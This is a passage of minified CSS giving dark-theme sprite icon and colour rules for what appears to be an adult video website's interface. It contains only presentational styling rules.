.icon-ic_16_head_ot_4{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-449px -228px;width:16px;height:16px}html.dark .icon-ic_16_head_ot_arrow_down{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-449px -247px;width:16px;height:16px}html.dark .icon-ic_16_head_ot_gay{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-449px -266px;width:16px;height:16px}html.dark .icon-ic_16_head_ot_notification{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-449px -285px;width:16px;height:16px}html.dark .icon-ic_16_head_ot_search{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-449px -304px;width:16px;height:16px}html.dark .icon-ic_16_head_ot_straight{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-449px -323px;width:16px;height:16px}html.dark .icon-ic_16_head_ot_trans{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-449px -342px;width:16px;height:16px}html.dark .icon-ic_16_notif_activity{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-449px -361px;width:16px;height:16px}html.dark .icon-ic_16_notif_information{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-449px -380px;width:16px;height:16px}html.dark .icon-ic_16_notif_warning{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-449px -399px;width:16px;height:16px}html.dark .icon-ic_16_prst_favorites{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-449px -418px;width:16px;height:16px}html.dark .icon-ic_16_prst_videos{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-19px -440px;width:16px;height:16px}html.dark .icon-ic_16_prst_videos_kif{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:0 -440px;width:16px;height:16px}html.dark .icon-ic_16_prst_views{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-38px -440px;width:16px;height:16px}html.dark .icon-ic_16_tool_1{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-57px -440px;width:16px;height:16px}html.dark .icon-ic_16_tool_2{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-76px -440px;width:16px;height:16px}html.dark .icon-ic_16_tool_3{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-95px -440px;width:16px;height:16px}html.dark .icon-ic_16_tool_4{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-114px -440px;width:16px;height:16px}html.dark .icon-ic_16_tool_ad_close{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-133px -440px;width:16px;height:16px}html.dark .icon-ic_16_tool_arrow_menu_down{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-152px -440px;width:16px;height:16px}html.dark .icon-ic_16_tool_arrow_menu_right{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-171px -440px;width:16px;height:16px}html.dark .icon-ic_16_tool_arrow_menu_up{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-190px -440px;width:16px;height:16px}html.dark .icon-ic_16_tool_close{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-228px -440px;width:16px;height:16px}html.dark .icon-ic_16_tool_close_grey{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-209px -440px;width:16px;height:16px}html.dark .icon-ic_16_tool_gay{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-247px -440px;width:16px;height:16px}html.dark .icon-ic_16_tool_options{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-266px -440px;width:16px;height:16px}html.dark .icon-ic_16_tool_preview_b{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-285px -440px;width:16px;height:16px}html.dark .icon-ic_16_tool_preview_m{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-304px -440px;width:16px;height:16px}html.dark .icon-ic_16_tool_preview_s{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-323px -440px;width:16px;height:16px}html.dark .icon-ic_16_tool_random{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-342px -440px;width:16px;height:16px}html.dark .icon-ic_16_tool_scroll{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-361px -440px;width:16px;height:16px}html.dark .icon-ic_16_tool_slogans{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-380px -440px;width:16px;height:16px}html.dark .icon-ic_16_tool_straight{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-399px -440px;width:16px;height:16px}html.dark .icon-ic_16_tool_trans{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-418px -440px;width:16px;height:16px}html.dark .icon-ic_16_tool_video_light{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-437px -440px;width:16px;height:16px}html.dark .icon-ic_16_tool_video_streaming{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-468px 0;width:16px;height:16px}html.dark .icon-ic_16_upl_tool_gif{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-468px -19px;width:16px;height:16px}html.dark .icon-ic_16_upl_tool_photo{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-468px -38px;width:16px;height:16px}html.dark .icon-ic_16_upl_tool_video{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-468px -57px;width:16px;height:16px}html.dark .icon-ic_16_upro_chat{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-468px -76px;width:16px;height:16px}html.dark .icon-ic_16_upro_collapse{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-468px -95px;width:16px;height:16px}html.dark .icon-ic_16_upro_expand{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-468px -114px;width:16px;height:16px}html.dark .icon-ic_16_upro_follow{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-468px -152px;width:16px;height:16px}html.dark .icon-ic_16_upro_follow_hover{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-468px -133px;width:16px;height:16px}html.dark .icon-ic_16_upro_tab_activity{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-468px -190px;width:16px;height:16px}html.dark .icon-ic_16_upro_tab_activity_hover{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-468px -171px;width:16px;height:16px}html.dark .icon-ic_16_upro_tab_favorites{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-468px -228px;width:16px;height:16px}html.dark .icon-ic_16_upro_tab_favorites_hover{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-468px -209px;width:16px;height:16px}html.dark .icon-ic_16_upro_tab_feed{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-468px -266px;width:16px;height:16px}html.dark .icon-ic_16_upro_tab_feed_hover{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-468px -247px;width:16px;height:16px}html.dark .icon-ic_16_upro_tab_history{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-468px -304px;width:16px;height:16px}html.dark .icon-ic_16_upro_tab_history_hover{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-468px -285px;width:16px;height:16px}html.dark .icon-ic_16_upro_tab_photos{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-468px -342px;width:16px;height:16px}html.dark .icon-ic_16_upro_tab_photos_hover{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-468px -323px;width:16px;height:16px}html.dark .icon-ic_16_upro_tab_upload{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-468px -380px;width:16px;height:16px}html.dark .icon-ic_16_upro_tab_upload_hover{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-468px -361px;width:16px;height:16px}html.dark .icon-ic_16_user_mn_activity{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-468px -399px;width:16px;height:16px}html.dark .icon-ic_16_user_mn_favorites{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-468px -418px;width:16px;height:16px}html.dark .icon-ic_16_user_mn_history{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-468px -437px;width:16px;height:16px}html.dark .icon-ic_16_user_mn_logout{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:0 -459px;width:16px;height:16px}html.dark .icon-ic_16_user_mn_profile{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-19px -459px;width:16px;height:16px}html.dark .icon-ic_16_user_mn_timeline{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-38px -459px;width:16px;height:16px}html.dark .icon-ic_16_user_mn_uploads{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-57px -459px;width:16px;height:16px}html.dark .icon-ic_18_mob_mn_1{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-363px -320px;width:18px;height:18px}html.dark .icon-ic_18_mob_mn_2{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-283px -259px;width:18px;height:18px}html.dark .icon-ic_18_mob_mn_3{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-222px -302px;width:18px;height:18px}html.dark .icon-ic_18_mob_mn_4{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-243px -302px;width:18px;height:18px}html.dark .icon-ic_18_mob_mn_cats{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-264px -302px;width:18px;height:18px}html.dark .icon-ic_18_mob_mn_fav_cats{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-285px -302px;width:18px;height:18px}html.dark .icon-ic_18_mob_mn_favorites{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-306px -302px;width:18px;height:18px}html.dark .icon-ic_18_mob_mn_galeries{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:0 -358px;width:18px;height:18px}html.dark .icon-ic_18_mob_mn_history{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-21px -358px;width:18px;height:18px}html.dark .icon-ic_18_mob_mn_logout{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-42px -358px;width:18px;height:18px}html.dark .icon-ic_18_mob_mn_notifications{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-63px -358px;width:18px;height:18px}html.dark .icon-ic_18_mob_mn_options{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-84px -358px;width:18px;height:18px}html.dark .icon-ic_18_mob_mn_participate{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-105px -358px;width:18px;height:18px}html.dark .icon-ic_18_mob_mn_pornstars{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-126px -358px;width:18px;height:18px}html.dark .icon-ic_18_mob_mn_settings{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-147px -358px;width:18px;height:18px}html.dark .icon-ic_18_mob_mn_stickers{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-168px -358px;width:18px;height:18px}html.dark .icon-ic_18_mob_mn_studios{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-189px -358px;width:18px;height:18px}html.dark .icon-ic_18_mob_mn_upload{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-210px -358px;width:18px;height:18px}html.dark .icon-ic_18_mob_mn_webapp{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-231px -358px;width:18px;height:18px}html.dark .icon-ic_18_mob_mn_webcams{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-252px -358px;width:18px;height:18px}html.dark .icon-ic_18_side_alpha{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-273px -358px;width:18px;height:18px}html.dark .icon-ic_18_side_categories{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-294px -358px;width:18px;height:18px}html.dark .icon-ic_18_side_favorites{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-315px -358px;width:18px;height:18px}html.dark .icon-ic_18_side_history{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-336px -358px;width:18px;height:18px}html.dark .icon-ic_18_side_popular{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-357px -358px;width:18px;height:18px}html.dark .icon-ic_18_side_pornstars{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-386px 0;width:18px;height:18px}html.dark .icon-ic_18_side_related{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-386px -21px;width:18px;height:18px}html.dark .icon-ic_18_side_studios{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-386px -42px;width:18px;height:18px}html.dark .icon-ic_18_side_webcams{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-386px -63px;width:18px;height:18px}html.dark .icon-ic_18_tag_mn_1{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-386px -84px;width:18px;height:18px}html.dark .icon-ic_18_tag_mn_2{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-386px -105px;width:18px;height:18px}html.dark .icon-ic_18_tag_mn_3{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-386px -126px;width:18px;height:18px}html.dark .icon-ic_18_tag_mn_4{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-386px -147px;width:18px;height:18px}html.dark .icon-ic_18_titles_casting{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-386px -168px;width:18px;height:18px}html.dark .icon-ic_18_titles_notifications{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-386px -189px;width:18px;height:18px}html.dark .icon-ic_18_titles_options{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-386px -210px;width:18px;height:18px}html.dark .icon-ic_18_titles_participate{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-386px -231px;width:18px;height:18px}html.dark .icon-ic_18_titles_pornstars{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-386px -252px;width:18px;height:18px}html.dark .icon-ic_18_titles_recent{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-386px -273px;width:18px;height:18px}html.dark .icon-ic_18_titles_search{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-386px -294px;width:18px;height:18px}html.dark .icon-ic_18_titles_studios{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-386px -315px;width:18px;height:18px}html.dark .icon-ic_18_titles_tags{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-386px -336px;width:18px;height:18px}html.dark .icon-ic_18_titles_top{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-386px -357px;width:18px;height:18px}html.dark .icon-ic_18_titles_video{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:0 -379px;width:18px;height:18px}html.dark .icon-ic_18_titles_webcams{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-21px -379px;width:18px;height:18px}html.dark .icon-ic_18_upl_tool_info{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-42px -379px;width:18px;height:18px}html.dark .icon-ic_18_upl_tool_less{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-63px -379px;width:18px;height:18px}html.dark .icon-ic_18_upl_tool_more{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-84px -379px;width:18px;height:18px}html.dark .icon-ic_18_upro_feed_comment{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-105px -379px;width:18px;height:18px}html.dark .icon-ic_18_upro_feed_fav{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-189px -379px;width:18px;height:18px}html.dark .icon-ic_18_upro_feed_fav_photo{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-126px -379px;width:18px;height:18px}html.dark .icon-ic_18_upro_feed_fav_pornstar{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-147px -379px;width:18px;height:18px}html.dark .icon-ic_18_upro_feed_fav_votes{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-168px -379px;width:18px;height:18px}html.dark .icon-ic_18_upro_feed_follow{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-210px -379px;width:18px;height:18px}html.dark .icon-ic_18_upro_feed_photo{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-231px -379px;width:18px;height:18px}html.dark .icon-ic_18_upro_feed_studio{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-252px -379px;width:18px;height:18px}html.dark .icon-ic_18_upro_feed_upload{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-273px -379px;width:18px;height:18px}html.dark .icon-ic_18_upro_feed_user{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-294px -379px;width:18px;height:18px}html.dark .icon-ic_18_upro_followers{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-315px -379px;width:18px;height:18px}html.dark .icon-ic_18_upro_menu_coins_history{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-336px -379px;width:18px;height:18px}html.dark .icon-ic_18_upro_menu_content_partner{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-357px -379px;width:18px;height:18px}html.dark .icon-ic_18_upro_menu_edit{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-407px -21px;width:18px;height:18px}html.dark .icon-ic_18_upro_menu_edit_history{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-378px -379px;width:18px;height:18px}html.dark .icon-ic_18_upro_menu_edit_hover{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-407px 0;width:18px;height:18px}html.dark .icon-ic_18_upro_menu_gift_shop{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-407px -42px;width:18px;height:18px}html.dark .icon-ic_18_upro_menu_notifications{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-407px -63px;width:18px;height:18px}html.dark .icon-ic_18_upro_menu_parameters{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-407px -84px;width:18px;height:18px}html.dark .icon-ic_18_upro_menu_pool_desc{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-407px -105px;width:18px;height:18px}html.dark .icon-ic_18_upro_menu_public_profile{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-407px -126px;width:18px;height:18px}html.dark .icon-ic_18_vid_sg_comment{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-407px -168px;width:18px;height:18px}html.dark .icon-ic_18_vid_sg_comment_hover{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-407px -147px;width:18px;height:18px}html.dark .icon-ic_18_vid_sg_delete{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-407px -210px;width:18px;height:18px}html.dark .icon-ic_18_vid_sg_delete_hover{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-407px -189px;width:18px;height:18px}html.dark .icon-ic_18_vid_sg_details{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-407px -252px;width:18px;height:18px}html.dark .icon-ic_18_vid_sg_details_hover{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-407px -231px;width:18px;height:18px}html.dark .icon-ic_18_vid_sg_dislike{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-407px -294px;width:18px;height:18px}html.dark .icon-ic_18_vid_sg_dislike_hover{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-407px -273px;width:18px;height:18px}html.dark .icon-ic_18_vid_sg_download{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-407px -336px;width:18px;height:18px}html.dark .icon-ic_18_vid_sg_download_hover{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-407px -315px;width:18px;height:18px}html.dark .icon-ic_18_vid_sg_favorites{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-407px -357px;width:18px;height:18px}html.dark .icon-ic_18_vid_sg_like{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-407px -378px;width:18px;height:18px}html.dark .icon-ic_18_vid_sg_reply{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-21px -400px;width:18px;height:18px}html.dark .icon-ic_18_vid_sg_reply_hover{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:0 -400px;width:18px;height:18px}html.dark .icon-ic_18_vid_sg_report{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-105px -400px;width:18px;height:18px}html.dark .icon-ic_18_vid_sg_report_comment{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-63px -400px;width:18px;height:18px}html.dark .icon-ic_18_vid_sg_report_comment_hover{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-42px -400px;width:18px;height:18px}html.dark .icon-ic_18_vid_sg_report_hover{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-84px -400px;width:18px;height:18px}html.dark .icon-ic_18_vid_sg_share{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-147px -400px;width:18px;height:18px}html.dark .icon-ic_18_vid_sg_share_hover{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-126px -400px;width:18px;height:18px}html.dark .icon-ic_18_vid_sg_tag{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-210px -400px;width:18px;height:18px}html.dark .icon-ic_18_vid_sg_tag_black{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-168px -400px;width:18px;height:18px}html.dark .icon-ic_18_vid_sg_tag_hover{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-189px -400px;width:18px;height:18px}html.dark .icon-ic_18_vid_sg_top_comments{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-231px -400px;width:18px;height:18px}html.dark .icon-ic_22_dislike{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-338px -75px;width:22px;height:22px}html.dark .icon-ic_22_like{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-338px -100px;width:22px;height:22px}html.dark .icon-ic_30_coin{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-305px -264px;width:30px;height:30px}html.dark .icon-ic_30_part_participate{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:0 -302px;width:30px;height:30px}html.dark .icon-ic_30_part_ranks{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-33px -302px;width:30px;height:30px}html.dark .icon-ic_30_part_rewards{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-66px -302px;width:30px;height:30px}html.dark .icon-ic_30_part_video_tags{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-99px -302px;width:30px;height:30px}html.dark .icon-ic_32_kifcoin{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-215px -259px;width:32px;height:32px}html.dark .icon-ic_no_results{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:0 0;width:176px;height:170px}html.dark .icon-info_grey{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-36px -478px;width:14px;height:14px}html.dark .icon-phone{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-252px -400px;width:18px;height:18px}html.dark .icon-plus_white_big{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-487px -382px;width:12px;height:12px}html.dark .icon-remove_grey{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-102px -478px;width:13px;height:13px}html.dark .icon-snap_icon{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-198px -302px;width:21px;height:18px}html.dark .icon-title_contact{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-338px -240px;width:20px;height:20px}html.dark .icon-title_dmca{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-338px -263px;width:20px;height:20px}html.dark .icon-title_edit{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-338px -286px;width:20px;height:20px}html.dark .icon-title_favorites_galleries_photos{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:0 -335px;width:24px;height:20px}html.dark .icon-title_favorites_pornstars{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-54px -335px;width:24px;height:20px}html.dark .icon-title_favorites_pornstars_votes{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-27px -335px;width:24px;height:20px}html.dark .icon-title_favorites_studios{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-108px -335px;width:24px;height:20px}html.dark .icon-title_favorites_studios_votes{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-81px -335px;width:24px;height:20px}html.dark .icon-title_favorites_videos{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-162px -335px;width:24px;height:20px}html.dark .icon-title_favorites_videos_votes{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-135px -335px;width:24px;height:20px}html.dark .icon-title_favorites_votes{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-189px -335px;width:24px;height:20px}html.dark .icon-title_search{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-338px -309px;width:20px;height:20px}html.dark .icon-title_tos{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-343px -335px;width:16px;height:20px}html.dark .icon-title_upload{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-165px -302px;width:30px;height:19px}html.dark .icon-title_user_profile{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-363px -23px;width:19px;height:19px}html.dark .icon-user_description{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-273px -400px;width:18px;height:18px}html.dark .icon-user_edit_generic{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-53px -478px;width:14px;height:14px}html.dark .icon-user_grey_gifts{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-428px -104px;width:16px;height:18px}html.dark .icon-user_history{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-428px -20px;width:18px;height:17px}html.dark .icon-user_notifications{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-294px -400px;width:18px;height:18px}html.dark .icon-user_parameters{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-315px -400px;width:18px;height:18px}html.dark .icon-user_public{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-336px -400px;width:18px;height:18px}html.dark .icon-user_title_activity{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-338px -125px;width:21px;height:20px}html.dark .icon-user_title_gifts{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-363px -45px;width:18px;height:20px}html.dark .icon-user_title_history{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-338px -148px;width:21px;height:20px}html.dark .icon-user_title_kifs{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-243px -335px;width:24px;height:20px}html.dark .icon-user_title_kifs_members{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-216px -335px;width:24px;height:20px}html.dark .icon-user_title_members{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-270px -335px;width:24px;height:20px}html.dark .icon-user_title_news_feed{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-297px -335px;width:20px;height:20px}html.dark .icon-user_title_notifications{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-320px -335px;width:20px;height:20px}html.dark .icon-user_title_parameters{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-363px 0;width:20px;height:20px}html.dark .icon-user_title_uploads{background-image:url(../img/spritesheet_dark.969ea5fb.png);background-position:-132px -302px;width:30px;height:20px}html.dark body{color:#000;background-color:#f8f8f0}html.dark html.dark .logo_light{display:none!important}html.dark html.dark .header_slogan_img_light{display:none!important}html.dark html.light .logo_dark{display:none!important}html.dark html.light .header_slogan_img_dark{display:none!important}html.dark a{color:#000}html.dark a.active,html.dark a:active,html.dark a:focus,html.dark a:hover{color:#be0000}html.dark textarea{color:#000;background-color:#fff;border-color:#e1e1e1}html.dark .datepicker-dropdown{color:#000;background-color:#fff;border-color:#e1e1e1}html.dark .datepicker-dropdown:before{border-bottom-color:#e1e1e1}html.dark .datepicker-dropdown:after{border-bottom-color:#fff}html.dark .warning{color:#ff0021!important}html.dark .modal_box_overlay{background-color:rgba(0,0,0,.5)}html.dark .social_link_facebook{background-color:#4267b2}html.dark .social_link_twitter{background-color:#1da1f2}html.dark .social_link_instagram{background-color:#dd2a7b}html.dark .social_link_onlyfans{background-color:#00aff0}html.dark .social_link_website{background-color:#be0000}html.dark .social_link_tiktok{background-color:#fff}html.dark .social_link_patreon{background-color:#fff}html.dark .social_link_tikporn{background-color:#fe2c55}html.dark .social_link_imdb{background-color:#f5c518}html.dark .social_link_mymfans{background-color:#000}html.dark .social_link_youtube{background-color:#fff}html.dark .social_link_reddit{background-color:#fff}html.dark button{color:#000;background-color:#fff;border-color:#e1e1e1}html.dark input{color:#000;background-color:#fff;border-color:#e1e1e1}html.dark select{color:#000;background-color:#fff;border-color:#e1e1e1}html.dark button>option:hover,html.dark input>option:hover,html.dark select>option:hover{background-color:#55acee}html.dark button span.dropdown_caret:before,html.dark input span.dropdown_caret:before,html.dark select span.dropdown_caret:before{border-top-color:#000}html.dark .smooth_link{color:#000!important}html.dark .smooth_link:active,html.dark .smooth_link:focus,html.dark .smooth_link:hover{color:#000!important}html.dark .loading_img_wrapper.modal_lock .overlay{background-color:rgba(0,0,0,.5)}html.dark .grey_text{color:#828282}html.dark .switch_container .slider{background-color:#000}html.dark .switch_container .slider:before{background-color:#be0000;border-color:#be0000}html.dark .scroll_top_btn{background-color:#be0000}html.dark .btn_default_small{background-color:#be0000}html.dark .header_button{background-color:#eeb310}html.dark .header_button span{background-color:#c80000}html.dark .notification{background-color:#c80000}html.dark .dropdown_caret{color:#000}html.dark .dropdown_caret:before{border-top-color:#000}html.dark .custom_select_caret{background-color:#fff}html.dark .btn_default{background-color:#be0000}html.dark .btn_default:hover{background-color:#c80000}html.dark .btn_grey{color:#000;border-color:#b6b6b0;background-color:#828282}html.dark 